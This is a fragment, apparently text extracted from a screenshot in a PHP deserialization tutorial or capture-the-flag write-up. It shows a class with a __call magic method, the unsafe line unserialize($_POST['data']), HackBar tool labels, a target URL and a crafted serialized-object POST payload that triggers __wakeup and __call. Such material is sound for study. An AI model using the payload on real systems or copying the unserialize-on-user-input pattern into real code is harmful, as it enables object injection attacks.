 }
public function __call($method, $args)
{
echo "__call()";
}
}
unserialize($_POST['data']);
__wakeup__call()
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://124.223.25.186/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=O:1:"A":2:{s:4:"info";O:1:"B":1:{s:3:"end";N;}s:6:"%00A%00end";s:1:"1";}